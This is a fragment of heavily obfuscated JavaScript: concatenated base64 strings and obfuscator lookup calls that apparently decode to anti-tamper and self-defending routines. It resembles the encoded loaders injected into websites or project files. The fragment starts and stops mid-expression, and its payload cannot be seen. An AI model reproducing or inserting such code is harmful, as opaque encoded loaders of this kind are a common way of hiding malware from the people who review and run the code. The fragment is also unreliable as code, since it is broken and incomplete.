'+_0x6340847w(0x228)+'zU4ZFsna3htUFh6J109e30sXzB4NDc5MT'+'M1OGRbJ2hoRXdCcCddPSEhW107fXZhciB'+_0x6340847w(0x2a3)+'Zz1fMHg0NzkxMzU4ZFsna3htUFh6J11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+_0x6340847w(0x233)+_0x6340847w(0x2ad)+'KXt0aGlzWydUbXNaUEsnXT1qLHRoaXNbJ'+'0FzZGZxWSddPVsweDEsMHgwLDB4MF0sdG'+'hpc1snSXJud0NWJ109ZnVuY3Rpb24oKXt'+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+'WVFVeUd6J109J1x4NWN3K1x4MjAqXHg1Y'+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydNeEhDZXAnXT0nW1x4Mjd8XHg'+_0x6340847w(0x3a6)+'O307aVsncHJvdG90eXBlJ11bJ3dST25Na'+'iddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IF'+'JlZ0V4cCh0aGlzWydZUVV5R3onXSt0aGl'+'zWydNeEhDZXAnXSksaz1qWyd0ZXN0J10o'+'dGhpc1snSXJud0NWJ11bJ3RvU3RyaW5nJ'+'10oKSk/LS10aGlzWydBc2RmcVknXVsweD'+_0x6340847w(0x3a3)+'yZXR1cm4gdGhpc1snYUpDWmlFJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsnYUpDWmlFJ'+_0x6340847w(0x3a9)+'4ofmopKXJl')+('dHVybiBqO3JldHVybiB0aGlzWyd1Q21uV'+'EUnXSh0aGlzWydUbXNaUEsnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsndUNtblRFJ109ZnV'+_0x6340847w(0x3d9)+'PXRoaXNbJ0FzZGZxWSddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydBc2RmcVknXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'QXNkZnFZJ11bJ2xlbmd0aCddO31yZXR1c'+_0x6340847w(0x387)+_0x6340847w(0x393)+'Pbk1qJ10oKSxfMHg0NzkxMzU4ZFsnVGpx'+'Z1F6J109ISFbXTt9Yz1fMHg0NzkxMzU4Z'+'FsnVFB2ZHhPJ10oYyxiKSxfMHg0NzkxMz'+_0x6340847w(0x3d7)+_0x6340847w(0x369)+'LGIpe3ZhciBKPV8weDQ3OTEzNThkO3doa'+_0x6340847w(0x2c4)+_0x6340847w(0x358)+'yc2VJbnQoSigweDVjYSwnJVldNScpKSst'+'cGFyc2VJbnQoSigweDczMiwnJjZ3RycpK'+'StwYXJzZUludChKKDB4NDY0LCc4TW1EJy'+'kpKy1wYXJzZUludChKKDB4Mzg4LCdJRmp'+'UJykpKy1wYXJzZUludChKKDB4NWNjLCdP'+'SW51JykpKi1wYXJzZUludChKKDB4NDdjL'+_0x6340847w(0x238)+_0x6340847w(0x3b9)+'jOCwnWm9bZicpKTtpZihjPT09YilicmVh'+'aztlbHNlIGFbJ3B1c2gnXShhWydzaGlmd'+'CddKCkpO31jYXRjaChkKXthWydwdXNoJ1'+'0oYVsnc2hp')+(_0x6340847w(0x360)+_0x6340847w(0x2f8)+'s9XzB4NDc5MTM1OGQsZD17fTtkW0soMHg'+'yNWUsJ2VvQE4nKV09SygweDIzNSwndEh2'+'aCcpK0soMHg2ZjMsJzhNbUQnKSxkW0soM'+'HgyOTMsJ3ozWWMnKV09ZnVuY3Rpb24ocS'+'xyLHMpe3JldHVybiBxKHIscyk7fSxkW0s'+'oMHg1MDMsJzA5dyknKV09ZnVuY3Rpb24o'+_0x6340847w(0x36a)+'CwnVENIWicpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxPHI7fSxkW0soMHg2M2YsJ2V'+'vQE4nKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcSE9PXI7fSxkW0soMHg1ZTksJ01iU'+'HYnKV09SygweDcwYywndEh2aCcpK0soMH'+'g1ZDksJ202VjgnKStLKDB4MzI5LCdoS0F'+'oJykrSygweDJhOSwndEh2aCcpK0soMHg2'+'YmIsJ3RIdmgnKSxkW0soMHg0MWIsJzlIN'+'FAnKV09SygweDVlYiwnbTZWOCcpK0soMH'+_0x6340847w(0x267)+_0x6340847w(0x349)+'cm4gcT09PXI7fSxkW0soMHg3MGIsJ0dsJ'+'GYnKV09SygweDQxZiwnKiYkQScpKyd0Jy'+_0x6340847w(0x294)+'pb24ocSxyKXtyZXR1cm4gcT09PXI7fSxk'+'W0soMHgzMmYsJ08jYnInKV09SygweDZlZ'+_0x6340847w(0x342)+'xkW0soMHgxZDcsJ01iUHYnKV09ZnVuY3R'+_0x6340847w(0x2c9)+_0x6340847w(0x2d0)+'ihxLHIpe3JldHVybiBxPD1yO30sZFtLKD'+'B4MzFmLCdl')+('b0BOJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGRbSygweDRmMCwnYmpvYy'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xLXI7fSxkW0soMHgyZmMsJ0EwaDQnKV09'+'SygweDcyOCwnTyNicicpK0soMHgyN2QsJ'+_0x6340847w(0x206)+'gweDI1MCwnaFFmeicpK0soMHg0Y2EsJyY'+_0x6340847w(0x2a9)+'eDQ5YywnOSlDIScpK0soMHgxZTMsJ0NxQ'+'XgnKStLKDB4NTMwLCdab1tmJykrSygweD'+'QxNCwnKiYkQScpK0soMHg2NDUsJ08jYnI'+_0x6340847w(0x1ec)+'eDU0MiwnKWFaRCcpK0soMHgyZTYsJ0NxQ'+'XgnKStLKDB4MzI2LCdCVGdMJykrSygweD'+'UyMCwnWm9bZicpK0soMHgxZDksJ00yQ24'+'nKStLKDB4NGM4LCdiam9jJykrSygweDQ1'+_0x6340847w(0x305)+'StLKDB4MjYwLCdvdHZZJykrSygweDUyNC'+'wnOSlDIScpK0soMHg1NGYsJ10qI3AnKSt'+'LKDB4NTc3LCdCXllpJykrSygweDZjMSwn'+'KWFaRCcpK0soMHgyMGMsJyF4TjMnKStLK'+'DB4NDVmLCdOS11OJyksZFtLKDB4Mzg2LC'+_0x6340847w(0x35d)+_0x6340847w(0x22e)+'W2YnKV09SygweDYyNSwnOE1tRCcpK0soM'+'Hg1MTEsJyNqKHEnKStLKDB4NTY2LCdOS1'+'1OJykrSygweDQyNSwnJjZ3RycpK0soMHg'+_0x6340847w(0x1f4)+'JykrSygweDVlMiwnb3R2WScpK0soMHg2M'+_0x6340847w(0x222)+'krSygweDIy')+(_0x6340847w(0x315)+'StLKDB4MzU3LCduOUFVJykrSygweDI4Yi'+'wnNkIzeScpK0soMHg3OTksJ1pvW2YnKSt'+'LKDB4NjZkLCdCc0l6JykrSygweDRmNSwn'+'SGtENicpK0soMHgzMDAsJ2hRZnonKStLK'+'DB4NTEwLCdoS0FoJykrSygweDI1YSwnUF'+_0x6340847w(0x3b3)+'4NmI3LCdFS28pJykrSygweDY2YSwnQlRn'+_0x6340847w(0x2e3)+'mNmLCdoUWZ6JykrSygweDQxNywnZzlKMC'+'cpK0soMHg3NjIsJ1RDSFonKStLKDB4MzQ'+_0x6340847w(0x37e)+'K0soMHgyN2EsJ09JbnUnKStLKDB4NzQ0L'+'Cdiam9jJykrSygweDQ4OSwnZzlKMCcpK0'+'soMHg1MDcsJ2IqR3knKStLKDB4NzU0LCd'+_0x6340847w(0x383)+'MHgyMmQsJyVZXTUnKStLKDB4Nzc2LCc2J'+'V5rJykrSygweDNkOSwnbnFEQicpK0soMH'+'g2YzAsJ0VLbyknKStLKDB4NDJlLCdDcUF'+'4JykrSygweDI1MywnKiYkQScpK0soMHgz'+'OTAsJ1pvW2YnKStLKDB4NTBhLCd0SHZoJ'+'ykrSygweDMyZCwnXSojcCcpK0soMHg1MD'+'IsJ3lnTl0nKStLKDB4N2E1LCdPI2JyJyk'+_0x6340847w(0x308)+'J00yQ24nKStLKDB4NjRlLCcmNndHJykrS'+'ygweDRkYSwnKWFaRCcpK0soMHg3MTMsJ1'+'F4TVYnKStLKDB4NDdmLCdGbGptJykrSyg'+'weDVkYSwnQl5ZaScpK0soMHg3YTAsJyom'+'JEEnKStLKDB4NTNjLCduZVJFJykrSygwe'+'DM2OCwnRXZeUycpK0soMHg0ZDYsJyVZXT'+'UnKStLKDB4')+(_0x6340847w(0x26c)+'CcpK0soMHg2YjYsJ1BTIWInKStLKDB4NW'+'Y5LCdlb0BOJykrSygweDU4MCwnZzlKMCc'+_0x6340847w(0x2cf)+_0x6340847w(0x364)+'0soMHg3MTQsJzA5dyknKStLKDB4MzNlLC'+'ducURCJykrSygweDY3MCwnI2oocScpK0s'+'oMHg3MTIsJ1BTIWInKStLKDB4MjA4LCdN'+'YlB2JykrSygweDc5NywnaEtBaCcpK0soM'+'Hg1ZmEsJ25lUkUnKStLKDB4NzNkLCc2Qj'+'N5JykrSygweDU5ZiwnJjZ3RycpK0soMHg'+_0x6340847w(0x289)+_0x6340847w(0x3cd)+_0x6340847w(0x36f)+'krSygweDQ4NSwnYmpvYycpK0soMHgyNWQ'+'sJ05LXU4nKStLKDB4NjAwLCdYN1MhJykr'+_0x6340847w(0x264)+'0JUZ0wnKStLKDB4MjAxLCdoUWZ6JykrSy'+'gweDcyZCwnSGtENicpK0soMHg3M2YsJ00'+'yQ24nKStLKDB4NDcwLCduOUFVJykrSygw'+'eDI4ZCwnVENIWicpK0soMHgzYzIsJyNqK'+'HEnKStLKDB4Mzk1LCd0SHZoJykrSygweD'+'c4YywnZW9ATicpK0soMHgzZTYsJ0JzSXo'+_0x6340847w(0x2f1)+'OSwnJVldNScpK0soMHg1NjQsJ10qI3AnK'+'StLKDB4NjJiLCc5SDRQJykrSygweDZhMy'+'wnXUloWCcpK0soMHg0OTMsJ2VvQE4nKSt'+'LKDB4MzZmLCdNYlB2JykrSygweDVhYSwn'+_0x6340847w(0x259)+'DB4MzcwLCdlb0BOJykrSygweDVjOSwnaF'+_0x6340847w(0x2ec))+(_0x6340847w(0x30d)+'11OJykrSygweDJhYSwnZW9ATicpK0soMH'+_0x6340847w(0x34c)+'pJykrSygweDQ0OSwnKiYkQScpK0soMHg2'+'ZjYsJylhWkQnKStLKDB4MzAxLCc2QjN5J'+'ykrSygweDQ5MiwnWDdTIScpK0soMHg1ZW'+'YsJ0VLbyknKStLKDB4NGIxLCdIa0Q2Jyk'+'rSygweDRiYSwnNkIzeScpK0soMHg3NmYs'+_0x6340847w(0x20a)+'ygweDJhNCwnZzlKMCcpK0soMHg0OWQsJ0'+'NxQXgnKStLKDB4Njc0LCddSWhYJykrSyg'+_0x6340847w(0x3b8)+'b2MnKStLKDB4NWRmLCcqJiRBJykrSygwe'+_0x6340847w(0x399)+'EnKStLKDB4MjY2LCdBMGg0JykrSygweDY'+'xMSwnOSlDIScpK0soMHg2MzgsJ3lnTl0n'+_0x6340847w(0x27d)+'iwnRmxqbScpK0soMHgzYmQsJ0JeWWknKS'+'tLKDB4NzJhLCdCc0l6JykrSygweDY1Yiw'+'nOSlDIScpK0soMHg1YWQsJ2IqR3knKStL'+'KDB4M2U3LCc5KUMhJykrSygweDVjZSwnI'+'XhOMycpK0soMHgzNDQsJ0VLbyknKStLKD'+'B4NGU2LCdNYlB2JykrSygweDRhNiwnKWF'+_0x6340847w(0x33e)+_0x6340847w(0x23d)+'ycpK0soMHg0ZDgsJ09JbnUnKStLKDB4ND'+'ZkLCc2QjN5JykrSygweDUwZCwnaEtBaCc'+'pK0soMHg3NmEsJ2IqR3knKStLKDB4Mzk4'+'LCdIa0Q2JykrSygweDJiYiwnSGtENicpK'+'0soMHg2ZjIsJ1F4TVYnKStLKDB4NjBkLC'+_0x6340847w(0x3c5))+('SygweDYyNiwneWdOXScpK0soMHg1YzMsJ'+'1pvW2YnKStLKDB4NzAzLCdvdHZZJykrSy'+'gweDM3MiwnNiVeaycpK0soMHg1NmIsJ0J'+'eWWknKStLKDB4MzJlLCc2QjN5JykrSygw'+'eDQyMiwnbTZWOCcpK0soMHgzNjEsJ0NxQ'+'XgnKStLKDB4NjFiLCdiKkd5JykrSygweD'+'c0MiwnNiVeaycpK0soMHg1NmYsJ0EwaDQ'+'nKStLKDB4NTA4LCdFdl5TJykrSygweDM5'+'ZCwnWm9bZicpK0soMHgyNTcsJ1BTIWInK'+'StLKDB4N2FiLCdJRmpUJykrSygweDNjOS'+_0x6340847w(0x374)+'LKDB4NDU0LCcpYVpEJykrSygweDI5MSwn'+'WDdTIScpK0soMHg0NDYsJ2hAQm8nKStLK'+'DB4NzcxLCclWV01JykrSygweDU4NSwnWm'+_0x6340847w(0x211)+_0x6340847w(0x24e)+'OCcpK0soMHg2ZGQsJzkpQyEnKStLKDB4N'+'jc4LCdab1tmJykrSygweDMxNiwnKiYkQS'+'cpK0soMHg0OWUsJ1pvW2YnKStLKDB4NGU'+'yLCc2QjN5JykrSygweDI3MSwnTktdTicp'+'K0soMHg1NGMsJ202VjgnKStLKDB4NmI5L'+_0x6340847w(0x283)+'soMHgyYmEsJyY2d0cnKStLKDB4MjgxLCd'+'UQ0haJykrSygweDUzNiwnRXZeUycpK0so'+_0x6340847w(0x227)+'lY4JykrSygweDQxMywnSUZqVCcpK0soMH'+'g1NTAsJ0VLbyknKStLKDB4NDM1LCdUQ0h'+'aJykrSygweDIwNCwnKiYkQScpK0soMHg0'+'NjEsJ08jYnInKStLKDB4NjE5LCd0SHZoJ'+'ykrSygweDc5MSwnYmpvYycpK0soMHg3MW'+'QsJ2VvQE4n')+('KStLKDB4MmFjLCdBMGg0JykrSygweDYzY'+'SwnTyNicicpK0soMHg0OGEsJ0JzSXonKS'+'soSygweDIzMCwnTWJQdicpK0soMHg2YTU'+'sJzYlXmsnKStLKDB4NzJlLCdiKkd5Jykr'+'SygweDQ1NSwnTktdTicpK0soMHg1MDAsJ'+'10qI3AnKStLKDB4NWY3LCdPSW51JykrSy'+'gweDUwNiwnWDdTIScpK0soMHgzZWYsJ0V'+'LbyknKStLKDB4MWZmLCcwOXcpJykrSygw'+'eDFkOCwnTTJDbicpK0soMHgzMTksJyNqK'+_0x6340847w(0x22f)+'IwZCwnbTZWOCcpK0soMHgzN2IsJ0JzSXo'+'nKStLKDB4NDIwLCdNMkNuJykrSygweDI1'+'NSwnbmVSRScpK0soMHg1MmMsJ08jYnInK'+'StLKDB4NzI5LCdiam9jJykrSygweDQwOC'+'wnbnFEQicpK0soMHg1YWIsJ290dlknKSt'+'LKDB4MzEyLCdNMkNuJykrSygweDQ0Nywn'+'UFMhYicpK0soMHgzZjksJ2VvQE4nKStLK'+'DB4NzAxLCdoQEJvJykrSygweDRlNywnaE'+_0x6340847w(0x34b)+_0x6340847w(0x395)+'NScpK0soMHg3MDYsJ0JzSXonKStLKDB4N'+'zUxLCdBMGg0JykrSygweDQ4MywnQl5ZaS'+'cpK0soMHg2NGIsJ09JbnUnKStLKDB4Mzd'+'mLCdiam9jJykrSygweDRhNSwnVENIWicp'+_0x6340847w(0x301)+'CducURCJykrSygweDI3NiwnUXhNVicpK0'+_0x6340847w(0x1ef)+'ucURCJykrSygweDJmNiwnUXhNVicpK0so'+'MHg2OTAsJyomJEEnKStLKDB4NTA1LCdFS'+'28pJykrSygweDc5ZCwnRUtvKScpK0soMH'+'g3MjcsJyF4')+('TjMnKStLKDB4NjY4LCc4TW1EJykrSygwe'+'DFmNywnTktdTicpK0soMHg2MDYsJyVZXT'+'UnKStLKDB4MmM5LCdPI2JyJykrSygweDZ'+'lYSwnQlRnTCcpK0soMHgzMzIsJ0Zsam0n'+_0x6340847w(0x27e)+'SwnNkIzeScpK0soMHg0NmYsJ1BTIWInKS'+'tLKDB4NTU3LCdPSW51JykrSygweDJmOSw'+'nYipHeScpK0soMHgxZjYsJ0dsJGYnKStL'+'KDB4NjczLCc5SDRQJykrSygweDcwMCwnb'+'nFEQicpK0soMHg1YWUsJzA5dyknKStLKD'+_0x6340847w(0x31e)+'kZicpK0soMHgzNWQsJ245QVUnKStLKDB4'+'NTQ4LCdlb0BOJykrSygweDZjZSwnTktdT'+_0x6340847w(0x210)+'Y4LCddKiNwJykrSygweDU3NSwnSGtENic'+'pK0soMHg2ZWMsJ3ozWWMnKStLKDB4Nzlj'+'LCdGbGptJykrSygweDVhMiwnZW9ATicpK'+_0x6340847w(0x284)+'duOUFVJykrSygweDJkMiwnTktdTicpK0s'+'oMHg1MmQsJ1F4TVYnKStLKDB4NzZlLCdo'+'UWZ6JykrSygweDM0ZSwnUXhNVicpK0soM'+'Hg2MDgsJ0NxQXgnKStLKDB4NTkxLCdGbG'+_0x6340847w(0x29b)+'zMWMsJ25lUkUnKStLKDB4NzhiLCc5KUMh'+'JykrSygweDY3NSwnVENIWicpK0soMHg1N'+'DMsJyVZXTUnKStLKDB4NzQwLCcmNndHJy'+'krSygweDVjYiwnVENIWicpK0soMHg0MWE'+'sJyVZXTUnKStLKDB4NGU0LCdReE1WJykr'+'SygweDJkMCwnbjlBVScpK0soMHg1M2EsJ'+'0Zsam0nKStLKDB4NGExLCdoUWZ6JykrSy'+'gweDQ4Niwn')+('TWJQdicpK0soMHg1MWQsJ2Jqb2MnKStLK'+'DB4NmFkLCdCVGdMJykrSygweDc4MywnXU'+'loWCcpK0soMHgyZDQsJ09JbnUnKStLKDB'+'4NTdiLCddKiNwJykrSygweDJkYSwnWDdT'+'IScpK0soMHg0N2EsJ00yQ24nKStLKDB4N'+'zIyLCdPI2JyJykrSygweDI5MiwnUXhNVi'+'cpK0soMHg1NDcsJ202VjgnKStLKDB4NDB'+'mLCdJRmpUJykrSygweDdhNiwnXSojcCcp'+'K0soMHg0ZGYsJ25lUkUnKStLKDB4MjQ1L'+'Cdab1tmJykrSygweDQzMywnI2oocScpK0'+'soMHgyNmYsJ2IqR3knKStLKDB4NWI0LCd'+'vdHZZJykrSygweDU3MiwnNkIzeScpK0so'+'MHg1OGEsJzhNbUQnKStLKDB4NDhkLCdUQ'+'0haJykrSygweDUzMiwnbnFEQicpK0soMH'+'g2NmYsJ2Jqb2MnKStLKDB4NWVjLCdHbCR'+'mJykrSygweDNjNSwnbnFEQicpK0soMHg0'+'MTksJ245QVUnKStLKDB4NGE3LCdNYlB2J'+'ykrSygweDY4NCwnbjlBVScpK0soMHgxZT'+'QsJzhNbUQnKStLKDB4M2IxLCdGbGptJyk'+'rSygweDc3MiwnSUZqVCcpK0soMHgzMTAs'+'J2hLQWgnKStLKDB4NmJmLCdHbCRmJykrS'+'ygweDVkNSwnUFMhYicpK0soMHgxZjksJ1'+'0qI3AnKStLKDB4NTMzLCcpYVpEJykrSyg'+'weDY5YywnXUloWCcpK0soMHgyYTIsJzA5'+'dyknKStLKDB4NmExLCducURCJykrSygwe'+'DMwNSwnWDdTIScpK0soMHg0MGEsJ09Jbn'+_0x6340847w(0x1dd)+'yZSwnZW9ATicpK0soMHg0OWIsJ2hAQm8n'+'KStLKDB4NDU4LCd6M1ljJykrSygweDMyM'+'CwnKiYkQScpK0soMHg3OTYsJzA5dyknKS'+'tLKDB4NGFi')+(_0x6340847w(0x1f7)+'0soMHgxZTksJ1F4TVYnKStLKDB4NzVlLC'+_0x6340847w(0x2d6)+'oMHg3OTQsJ2VvQE4nKStLKDB4NWVhLCda'+'b1tmJykrSygweDU2ZSwnKiYkQScpK0soM'+'Hg1MjYsJ0NxQXgnKStLKDB4Mzc1LCduZV'+'JFJykrSygweDNmZSwnXSojcCcpK0soMHg'+'3MzYsJ1RDSFonKStLKDB4NTgxLCdCXllp'+'JykrSygweDdhZCwnQTBoNCcpK0soMHg1Z'+_0x6340847w(0x3c3)+'krSygweDIwYSwnXUloWCcpK0soMHg2ZmI'+'sJ3ozWWMnKStLKDB4NjFhLCdab1tmJykr'+'SygweDZjMiwnZzlKMCcpK0soMHgyOTUsJ'+'09JbnUnKStLKDB4NWZlLCddKiNwJykrSy'+'gweDY3ZCwnVENIWicpK0soMHgzODIsJ09'+'JbnUnKStLKDB4NzkwLCcpYVpEJykrSygw'+'eDY4OCwnSGtENicpK0soMHgyOGYsJ2hAQ'+'m8nKStLKDB4Njg1LCdtNlY4JykrSygweD'+'NiMCwnWDdTIScpK0soMHg0YWMsJ05LXU4'+_0x6340847w(0x345)+_0x6340847w(0x300)+'StLKDB4NzViLCdCXllpJykrSygweDIxMi'+'wneWdOXScpK0soMHgzNmQsJyF4TjMnKSt'+_0x6340847w(0x336)+'bTZWOCcpK0soMHg1MTUsJzkpQyEnKStLK'+'DB4NDc5LCdPSW51JykrSygweDc3NSwnOS'+_0x6340847w(0x307)+'4MjMyLCdab1tmJykrSygweDNiYiwnOE1t'+'RCcpK0soMHg0M2UsJ01iUHYnKStLKDB4N'+'mJlLCdUQ0haJykrSygweDU3NiwnNiVeay'+'cpK0soMHgy')+('NTEsJ05LXU4nKStLKDB4NThiLCdOS11OJ'+_0x6340847w(0x299)+'UsJzYlXmsnKStLKDB4NzZjLCdlb0BOJyk'+'rSygweDIxYiwnJjZ3RycpK0soMHgyM2Is'+'J0V2XlMnKStLKDB4Mzk2LCclWV01JykrS'+'ygweDcxZiwnRUtvKScpK0soMHg2YjAsJ1'+_0x6340847w(0x306)+'weDNhNywnIXhOMycpK0soMHgxZjgsJylh'+'WkQnKStLKDB4NjcyLCdHbCRmJykrSygwe'+'DU0ZCwnR2wkZicpK0soMHg0NTYsJ2IqR3'+_0x6340847w(0x37d)+'4MjA3LCdab1tmJykrSygweDY4MSwnQnNJ'+'eicpK0soMHgzYTEsJzA5dyknKStLKDB4N'+'TZjLCdNMkNuJykrSygweDQzYywnTyNici'+'cpK0soMHg2NDgsJ2Jqb2MnKStLKDB4MzQ'+_0x6340847w(0x28f)+'K0soMHg2ODAsJ245QVUnKStLKDB4NmQ0L'+'CdoUWZ6JykrSygweDQ0OCwnSUZqVCcpK0'+'soMHg0NWEsJ3ozWWMnKStLKDB4NWMyLCd'+'CXllpJykrSygweDVmYywnZW9ATicpK0so'+'MHgzMzcsJyF4TjMnKStLKDB4NjBhLCcpY'+_0x6340847w(0x3d0)+'g1OWMsJ0dsJGYnKStLKDB4NzBlLCdQUyF'+_0x6340847w(0x2ba)+'NWEsJyNqKHEnKStLKDB4NDU3LCdab1tmJ'+'ykrSygweDY1MSwnI2oocScpK0soMHg3Mj'+'UsJzkpQyEnKStLKDB4NjUwLCdoUWZ6Jyk'+'rSygweDJlOCwnbTZWOCcpK0soMHgzZTAs'+'J0hrRDYnKStLKDB4MzhiLCdPI2JyJykrS'+'ygweDY3OSwnNkIzeScpK0soMHg1NzgsJz'+'hNbUQnKStL')+('KDB4NTVmLCdCc0l6JykrSygweDMyMSwna'+'FFmeicpK0soMHg1NWIsJ2hLQWgnKStLKD'+'B4MzMxLCdReE1WJykrSygweDQwNywnTWJ'+'QdicpK0soMHg0ZWMsJzA5dyknKStLKDB4'+_0x6340847w(0x2c6)+'ScpK0soMHg0ZWQsJ0V2XlMnKStLKDB4Nz'+'A3LCdCXllpJykrSygweDJiMSwnb3R2WSc'+'pK0soMHg2MmYsJzkpQyEnKStLKDB4NTBi'+'LCdiKkd5JykrSygweDY3YywnUXhNVicpK'+'0soMHg3MWUsJ0dsJGYnKStLKDB4M2M4LC'+'dFdl5TJykrSygweDJkZiwnb3R2WScpK0s'+'oMHgzNjcsJyomJEEnKStLKDB4NDM0LCd5'+_0x6340847w(0x255)+'HgzMjQsJ1pvW2YnKStLKDB4MjRkLCdvdH'+'ZZJykrSygweDM1NiwnUXhNVicpK0soMHg'+'1MWUsJ2hAQm8nKStLKDB4MjI5LCdGbGpt'+'JykrSygweDVhNiwnIXhOMycpK0soMHg3O'+'WIsJ0dsJGYnKStLKDB4NDdkLCdOS11OJy'+'krSygweDI4OSwnJVldNScpK0soMHg0ZDU'+_0x6340847w(0x22b)+'SygweDc3OCwneWdOXScpK0soMHgzYzQsJ'+'ylhWkQnKStLKDB4NDRjLCdReE1WJykrSy'+_0x6340847w(0x2ae)+'2d0cnKStLKDB4NTEzLCdCc0l6JykrSygw'+'eDJlMSwnQlRnTCcpK0soMHg2MTcsJ0JeW'+'WknKStLKDB4MjgyLCdNYlB2JykrSygweD'+'VkMywnJVldNScpK0soMHg3OGQsJ0EwaDQ'+_0x6340847w(0x389)+'NCwnRUtvKScpK0soMHg0NTAsJ11JaFgnK'+'StLKDB4MWRhLCcpYVpEJykrSygweDM3NC'+'wnJjZ3Rycp')+('K0soMHgzMjMsJ00yQ24nKStLKDB4MmI2L'+'Cdlb0BOJykrSygweDUwZiwnbjlBVScpK0'+'soMHg3NDUsJ2hLQWgnKStLKDB4MmFlLCd'+_0x6340847w(0x25e)+_0x6340847w(0x39b)+'lY4JykrSygweDY5ZSwnejNZYycpK0soMH'+_0x6340847w(0x1e2)+'pJykrSygweDRjYiwnUFMhYicpK0soMHgy'+'OWYsJzA5dyknKStLKDB4NWExLCdPSW51J'+'ykrSygweDU1OCwnTyNicicpK0soMHg2OW'+'EsJ1pvW2YnKStLKDB4Mjg4LCdIa0Q2Jyk'+'rSygweDRkZSwnQTBoNCcpK0soMHgzNDEs'+'J1F4TVYnKStLKDB4M2E1LCdoS0FoJykrS'+'ygweDY3MSwnTyNicicpK0soMHg1NTIsJz'+'hNbUQnKStLKDB4NzYxLCc5KUMhJykrSyg'+'weDJmYiwnbTZWOCcpK0soMHg1OGQsJ2hR'+_0x6340847w(0x282)+'DY1NCwnRmxqbScpK0soMHg1YzAsJ2hLQW'+'gnKStLKDB4MmVjLCd5Z05dJykrSygweDM'+'5MiwnaEtBaCcpK0soMHgyYzgsJ2VvQE4n'+'KStLKDB4NGI1LCdFdl5TJykrSygweDZiM'+'ywnUXhNVicpK0soMHg3MTYsJ1pvW2YnKS'+'tLKDB4MWZhLCc2JV5rJykrSygweDIxNyw'+'naEBCbycpK0soMHgzNDMsJ202VjgnKStL'+_0x6340847w(0x36e)+'nFEQicpK0soMHg1MmUsJ11JaFgnKStLKD'+'B4NDI2LCdOS11OJykrSygweDUyYiwnSUZ'+'qVCcpK0soMHg3NWYsJ0Zsam0nKStLKDB4'+'NzQ2LCdNYlB2JykrSygweDRmNiwnNkIze'+_0x6340847w(0x2e5)+'Y1LCdiKkd5')+('JykrSygweDVkNywnSUZqVCcpK0soMHgyZ'+'TIsJ3lnTl0nKStLKDB4MjAwLCdCXllpJy'+'krSygweDc2NywnbnFEQicpK0soMHg2MDQ'+'sJzYlXmsnKStLKDB4NzY2LCdYN1MhJykr'+'SygweDJmOCwnZzlKMCcpK0soMHgyZTQsJ'+'zZCM3knKStLKDB4MzE3LCdnOUowJykrSy'+_0x6340847w(0x2c3)+_0x6340847w(0x25f)+'eDU2NywnbjlBVScpK0soMHg0ZTEsJ0JzS'+_0x6340847w(0x2bf)+_0x6340847w(0x214)+_0x6340847w(0x302)+'MiwnRUtvKScpK0soMHg0NzYsJ1BTIWInK'+'StLKDB4NmNiLCdNMkNuJykrSygweDYyMi'+'wnQl5ZaScpK0soMHgyM2QsJ3RIdmgnKSt'+_0x6340847w(0x28a)+'ZW9ATicpK0soMHgzMWUsJ245QVUnKStLK'+'DB4Nzg3LCcwOXcpJykrSygweDIxMCwnRX'+_0x6340847w(0x2c8)+'4MjczLCdNMkNuJykrSygweDVhMCwnXUlo'+'WCcpK0soMHgyNWIsJ09JbnUnKStLKDB4M'+'zc4LCducURCJykrSygweDQyYSwnXUloWC'+'cpK0soMHg3NTMsJyY2d0cnKStLKDB4NjB'+'iLCdDcUF4JykrSygweDFmZCwnKWFaRCcp'+'K0soMHgzNzMsJ0JzSXonKStLKDB4MzUzL'+_0x6340847w(0x3c1)+'soMHg1ZTAsJ0JUZ0wnKStLKDB4NzA5LCd'+'NMkNuJykrSygweDJmZSwnVENIWicpK0so'+'MHg1ODYsJ0EwaDQnKStLKDB4NmEwLCdRe'+_0x6340847w(0x309)+'gyZGQsJ01i')+('UHYnKStLKDB4NDYyLCcmNndHJykrSygwe'+'DJlZSwnaEtBaCcpK0soMHg3MzAsJzA5dy'+'knKStLKDB4NWQxLCdtNlY4JykrSygweDM'+'zZCwnbjlBVScpK0soMHg2MjQsJ3lnTl0n'+'KStLKDB4NjQ3LCdReE1WJykrSygweDY2N'+'ywnT0ludScpK0soMHg3MzksJylhWkQnKS'+'tLKDB4NzNjLCdab1tmJykrSygweDQ3MSw'+'nQTBoNCcpK0soMHg0MWUsJyomJEEnKStL'+_0x6340847w(0x275)+'SlDIScpK0soMHgyMTQsJ290dlknKStLKD'+'B4NGNlLCd6M1ljJykrSygweDI5ZSwnYip'+_0x6340847w(0x3b7)+'MWYwLCdBMGg0JykrSygweDJiMiwnR2wkZ'+'icpK0soMHgyMWYsJ25xREInKStLKDB4Mm'+'NhLCdFdl5TJykrSygweDUyZiwnTWJQdic'+'pK0soMHgzZTQsJ1pvW2YnKStLKDB4NjEy'+_0x6340847w(0x2fa)+'0soMHg2MDMsJ2Jqb2MnKStLKDB4NGI3LC'+_0x6340847w(0x359)+'rSygweDVlNiwnJjZ3RycpK0soMHg2MTgs'+'J290dlknKStLKDB4NGYyLCc5SDRQJykrS'+'ygweDI4MywnYmpvYycpK0soMHgxZGYsJ0'+'lGalQnKStLKDB4MWZlLCc2QjN5JykrSyg'+'weDJmNywnbnFEQicpK0soMHgyYzEsJ1F4'+_0x6340847w(0x394)+'DJkNiwnI2oocScpK0soMHg0NjgsJ3RIdm'+'gnKStLKDB4NWNmLCdUQ0haJykrSygweDI'+'zYywnXUloWCcpK0soMHg3NDcsJ05LXU4n'+'KStLKDB4Njg3LCdGbGptJykrSygweDIzZ'+'iwnOE1tRCcpK0soMHgzYWEsJ09JbnUnKS'+'tLKDB4MjRh')+('LCdnOUowJykrSygweDRjMSwnNkIzeScpK'+_0